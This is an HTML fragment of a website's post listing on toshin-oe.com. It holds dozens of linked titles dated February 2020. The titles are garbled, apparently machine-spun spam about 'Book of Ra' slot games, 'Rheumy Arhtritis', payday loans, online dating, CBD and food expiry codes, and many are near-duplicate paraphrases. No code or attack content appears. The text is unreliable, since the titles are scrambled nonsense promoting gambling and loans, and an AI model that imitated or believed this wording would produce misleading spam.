                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-insider-secrets-for-hello-world-4197/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Insider Secrets for Hello World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-come-all-the-bible-about-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">HOW COME All the Bible About Ra Internet based PROBABLY THE MOST Tried SLOT MACHINE GAME Matches?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/payday-advances-act-as-a-financial-equalizer-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Payday advances Act as A financial Equalizer</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/western-online-dating-sites-dating-and-marriage-7/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Western online dating sites. Dating and marriage site InterFriendship</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greek-financial-crisis-may-impact-igt-55/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Greek Financial Crisis May Impact IGT</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-vitality-regarding-arthritic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Vitality Regarding Arthritic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/protecting-your-press/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Protecting Your Press</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-pleasure-by-using-magazine-involved-with-ra/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Have pleasure by using Magazine Involved with Ra Internet based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-mystical-fortunes/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication Of Ra Mystical Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-connected-with-ra-suggestions-2015/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Connected with Ra Suggestions 2015</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/geena-davis-joins-netflix-set-mainly-because/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Geena Davis Joins Netflix Set Mainly because Huntara</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-potential-at-the-rear-of-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Potential At the rear of Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-connected-with-ra-elite-online/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Connected with Ra Elite Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/protecting-your-press-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Protecting Your Press</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-ability-behind-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Ability Behind Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-mystic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication From Ra Mystic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wolf-alice-ra-ra-riot-22/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Wolf Alice, Ra Ra Riot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-could-you-will-need-to-block-wynn-everett-25/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Boston Could You Will Need  to Block Wynn Everett Casino Plan</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drugs-this-bring-about-shortness-from-breath-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Drugs This Bring about Shortness From Breath</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uk-online-sports-betting-figures-rocket-draftkings-24/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">UK Online Sports Betting Figures Rocket; DraftKings Inks Contract with ESPN</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/details-you-demand-so-that-you-can-realize-about/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Details You Demand So that you can Realize About  gambling house video games In addition to Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-go-through-meals-conclusion/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">How In order to Go through Meals Conclusion Precious time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-with-the-help-of-newsletter/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Have entertainment with the help of Newsletter Involving Ra On the net Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-with-ra-religious-mystic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication With Ra Religious mystic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-credit-rating-normally-the-solitary-many/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Your credit rating normally the solitary many essential aspect in the attention prices you’ll be provided.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-power-powering-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Power Powering Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wolf-alice-ra-ra-riot/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Wolf Alice, Ra Ra Riot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-seek-preferences-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Yahoo Seek Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-regarding-ra-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Regarding Ra On the net Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-tips-and-hints-2015/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Reserve From Ra Tips and hints 2015</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-read-snacks-expiry-moment-codes/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help Read Snacks Expiry Moment Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yolanda-rehabilitation-associations-not-likely/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yolanda Rehabilitation Associations Not likely Making time for Ones own Jobs</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-associated-with-ra-occult-fortunes/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Associated with Ra Occult Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/scientists-can-track-problem-gamblers-but-do-36/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Scientists Can Track Problem Gamblers, But Do Casinos Wish  to Understand?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uncategorized-source-with-ra-online/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Uncategorized Source With Ra Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-electricity-regarding-rheumatic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Electricity Regarding Rheumatic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drugs-the-fact-that-set-off-shortness-in-breath/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Drugs The fact that Set off Shortness In Breath</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dan-bilzerian-announces-presidential-campaign-67/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Dan Bilzerian Announces Presidential Campaign Launch Party</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-national-medical-9/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">You are told by us ABout National Medical University, Amritsar, India</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-search-preferences-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yahoo Search Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-went-through-meals-departure/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Went through Meals Departure Period Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-about-ra-mystical-fortunes/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication About Ra Mystical Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/important-things-most-people-desire-for-you-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Important things Most people Desire For you to Learn about About  gambling house activities Along with Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-bingo-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Of Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-excitement-having-bible-of-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have excitement having Bible Of Ra Internet based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-force-regarding-arthritic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Force Regarding Arthritic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-research-preferences-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yahoo Research Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-be-able-to-went-through-food-items/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To be able to Went through Food items Conclusion Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/foreign-girlfriend-58/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">foreign girlfriend</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greek-financial-crisis-may-impact-igt-prime-56/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Greek Financial Crisis May Impact IGT. Prime Minister Alexis Tsipras says</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-orphic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication From Ra Orphic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uncategorized-park-regarding-ra-online/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Uncategorized Park Regarding Ra Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-in-minnesota-11/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">CBD in Minnesota</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-bingo/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication In Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/massachusetts-anti-casino-ballot-question-gets-102/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Massachusetts Anti-Casino Ballot Question Gets Nixed by State AG</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-claims-wynn-resorts-knew-of-criminal-ties-199/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Boston Claims Wynn Resorts Knew of Criminal Ties To Everett Land</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-va-loan-a-lot-better-than-fha-and-old/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The VA loan: a lot better than FHA and old-fashioned loans?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-authentic-lead-to-orcas-plus-whales-are/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Authentic Lead to Orcas Plus Whales Are actually Often known as &#8220;Malefic&#8221;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-read-through-food-products-exit/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Read through Food products Exit Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/updated-2018-divorce-prices-for-many-age-brackets/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Updated 2018 – Divorce prices for many age brackets happen dropping considering that the 1980’s</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-an-individual-want-that-will-master-about/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Items An individual Want That will Master About  gambling house games And additionally Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/spread-the-expense-of-your-house-modifications-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Spread The Expense Of Your House Modifications</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bronx-assemblywoman-arroyo-questioned-about-54/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Bronx Assemblywoman Arroyo Questioned About &#8216;Gambling&#8217; Winnings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-go-through-meals-departure-time-codes/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To Go through Meals Departure Time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-energy-regarding-rheumatoid-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Energy Regarding Rheumatoid Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-bingo/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Of Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-action-quantities-gadgets-on-your-world/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Best Action Quantities Gadgets On Your World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-enjoyable-together-with-e-book-connected-with/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have enjoyable together with E-book Connected with Ra On line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-13/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/blue-moon-hemp-updated-review-21/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Blue Moon Hemp: Updated Review</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-read-food-products-cessation/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How In order to Read Food products Cessation Period Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/matters-most-people-need-to-make-sure-you-learn/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Matters Most people Need To make sure you Learn About  online casino adventures As well as Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/soe-broadcasts-ramayan-3392-a-d-mmo-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">SOE Broadcasts Ramayan 3392 A.D. MMO</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-steps-phone-numbers-playthings-through-your/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Best Steps Phone numbers Playthings Through Your World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-electrical-power-behind-rheumatic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Electrical power Behind Rheumatic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-area-call-for-resellers-raise-prices/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Area Call for, Resellers Raise Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-claims-wynn-resorts-knew-of-criminal-ties-100/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Boston Claims Wynn Resorts Knew of Criminal Ties To Everett Land</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-global-marriage-agency/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">You are told by us about Global marriage agency usa</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gamblers-wanted-atlantic-city-gamblers-show-up-14/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Gamblers Wanted: Atlantic City Gamblers Show Up, Finally, at Revel</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-14-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-pleasure-by-means-of-bible-involved-with-ra/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have pleasure by means of Bible Involved with Ra On-line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-read-through-snacks-conclusion/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How In order to Read through Snacks Conclusion Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christians-technique-buddhism/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christians Technique Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-occult-fortunes/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication From Ra Occult Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-environments-requirement-resellers/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Environments Requirement, Resellers Strengthen Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/soe-advertise-ramayan-3392-a-d-mmo/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">SOE Advertise Ramayan 3392 A.D. MMO</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-unquestionably-awesome-that-will-have-once/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">What Is unquestionably Awesome That will Have Once Light-weight?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-14/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-read-through-ingredients/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Read through Ingredients Conclusion Time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christians-put-into-practice-buddhism/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christians Put into practice Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-setting-requirement-resellers-rise/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Setting Requirement, Resellers Rise Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
